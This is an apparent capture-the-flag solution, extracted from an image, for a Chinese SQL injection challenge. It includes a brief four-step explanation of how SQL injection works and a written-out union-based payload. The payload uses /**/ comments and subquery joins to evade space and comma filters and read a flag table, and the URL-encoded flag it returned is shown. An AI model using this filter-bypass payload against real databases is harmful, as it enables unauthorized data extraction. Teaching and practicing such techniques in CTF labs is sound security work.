 sql3没那么简单了!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag: 提交
ID:-1'/**/union/**/SELECT*from/**/(SELECT/**/1)a/**/join(SELECT/**/flag/**/from/**/flag)b#
name:1
age:flag{%66%6C%61%67%7B%69%74%20%69%73%20%76%65%72%79%20%68%61%72%64%7D}